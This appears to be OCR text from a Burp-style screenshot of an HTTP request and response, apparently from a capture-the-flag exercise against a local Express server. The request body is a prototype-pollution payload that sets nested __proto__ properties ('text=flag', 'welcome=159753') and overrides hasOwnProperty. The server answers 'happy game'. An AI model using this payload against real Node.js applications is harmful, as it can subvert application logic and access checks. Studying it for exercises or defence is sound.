 请求
美化 Raw Hex \n
1 POST /plz HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/118.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 106
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/
12 Upgrade-Insecure-Requests: 1
13
14 venom[__proto__][__proto__][text]=flag&venom[hasOwnProperty]=1&
venom[__proto__][__proto__][welcome]=159753
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Date: Sun, 17 Mar 2024 03:33:27 GMT
4 Connection: close
5 Content-Length: 10
6
7 happy game